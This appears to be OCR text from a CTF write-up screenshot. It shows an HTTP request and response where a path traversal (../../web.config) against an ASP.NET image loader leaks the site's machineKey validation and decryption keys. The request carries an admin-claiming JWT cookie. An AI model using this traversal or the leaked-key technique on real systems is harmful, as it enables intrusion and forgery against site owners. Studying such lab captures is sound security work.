 Request
Raw Params Headers Hex
GET /ImgLoad.aspx?path=../../web.config HTTP/1.1
Host: 7d055270-f86a-4965-81e7-bf8864ef88c2.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
_ga=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4ifQ.g
_lGU4qTO2VhNrZK9k460xz828GcqKBayZPcmLmhUqE; time=46656000000
Connection: close
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 22 Mar 2020 16:55:23 GMT
Content-Type: image/png
Content-Length: 366
Connection: close
Cache-Control: private
X-Aspnet-Version: 4.0.30319
X-Powered-By: ASP.NET
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.web>
<machineKey
validationKey="47A7D23AF52BEF07FB9EE7BD395CD9E19937682ECB288913C
E758DE5035CF40DC4DB2B08479BF630CFEAF0BDFEE7242FC54D89745F7AF7779
0A4B5855A08EAC9"
decryptionKey="B0E528C949E59127E7469C9AF0764506BAFD2AB8150A75A5"
validation="SHA1" decryption="3DES" />
</system.web>
</configuration>